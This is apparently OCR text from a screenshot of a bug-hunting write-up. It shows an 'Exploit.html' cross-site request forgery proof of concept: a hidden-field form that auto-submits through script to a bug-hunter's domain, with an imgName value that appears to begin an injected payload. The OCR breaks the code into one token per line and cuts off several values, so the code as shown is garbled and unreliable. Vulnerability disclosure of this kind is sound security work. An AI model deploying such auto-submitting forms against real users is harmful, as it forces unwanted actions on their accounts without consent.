
To exploit this vulnerability, we only need to send the 
following malicious HTML code to an application user.
Exploit.html
<
html
>
<
body
>
<
form
action
=
"https://retr02332bughunter.ora
<
input
type
=
"hidden"
name
=
"x-cord"
value
=
"10
<
input
type
=
"hidden"
name
=
"y-cord"
value
=
"10
<
input
type
=
"hidden"
name
=
"width"
value
=
"10"
<
input
type
=
"hidden"
name
=
"height"
value
=
"10
<
input
type
=
"hidden"
name
=
"imgName"
value
=
"<
</
form
>
<
script
>
document
.
forms
[
0
]
.
submit
(
)
;
</
script
>